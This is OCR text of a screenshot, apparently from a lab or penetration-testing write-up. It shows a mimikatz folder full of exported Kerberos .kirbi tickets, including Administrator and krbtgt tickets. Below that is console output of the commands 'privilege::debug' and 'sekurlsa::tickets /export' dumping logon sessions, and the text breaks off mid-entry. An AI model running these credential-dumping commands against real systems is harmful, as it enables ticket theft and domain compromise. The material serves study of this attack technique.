 x64
mimikatz-master mimikatz-master x64
搜索 x64
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
[0;3e4]-0-0-40a40000-B$@GC-A.sun... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e4]-0-1-40a40000-B$@cifs-A.s... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e4]-0-2-40a40000-B$@ldap-A.s... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e4]-2-0-60a00000-B$@krbtgt-S... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e4]-2-1-40e00000-B$@krbtgt-S... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e7]-0-0-40a40000-B$@cifs-a.s... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e7]-0-1-40a00000.kirbi 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e7]-0-2-40a40000-B$@LDAP-A.s... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e7]-2-0-60a00000-B$@krbtgt-S... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;3e7]-2-1-40e00000-B$@krbtgt-S... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;483ec]-0-0-40a40000-Administr... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;483ec]-0-1-40a40000-Administr... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;483ec]-0-2-40a40000-Administr... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;483ec]-2-0-60a00000-Administr... 2024/11/21 19:30 KIRBI 文件 2 KB
[0;483ec]-2-1-40e00000-Administr... 2024/11/21 19:30 KIRBI 文件 2 KB
mimidrv.sys 2020/3/2 17:00 系统文件 36 KB
mimikatz 2020/3/2 17:00 应用程序 1,221 KB
mimilib.dll 2020/3/2 17:00 应用程序扩展 46 KB
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 387060 (00000000:0005e7f4)
Session : Interactive from 2
User Name : Administrator
Domain : B
Logon Server : B
Logon Time : 2024/11/21 19:29:01
SID : S-1-5-21-3031359239-526496926-4174433566-500
* Username : Administrator
* Domain : B
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 295916 (00000000:000483ec)